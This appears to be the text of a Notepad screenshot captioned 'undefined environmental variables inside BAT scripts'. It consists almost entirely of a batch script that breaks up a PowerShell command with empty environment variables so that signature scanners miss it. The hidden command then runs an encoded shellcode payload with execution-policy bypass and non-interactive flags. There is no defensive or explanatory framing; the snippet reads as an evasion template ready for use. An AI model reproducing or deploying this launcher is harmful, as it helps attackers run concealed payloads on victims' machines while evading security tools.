 undefined-vars - Bloco de notas
Ficheiro Editar Formatar Ver Ajuda
@echo off
%comspec% /c p%A%owe%B%rshell.e%C%xe -n%C%op -E%A%xec B%C%yp%B%ass -n%A%oni -e%A%nc $shellcode
exit
undefined environmental variables inside BAT scripts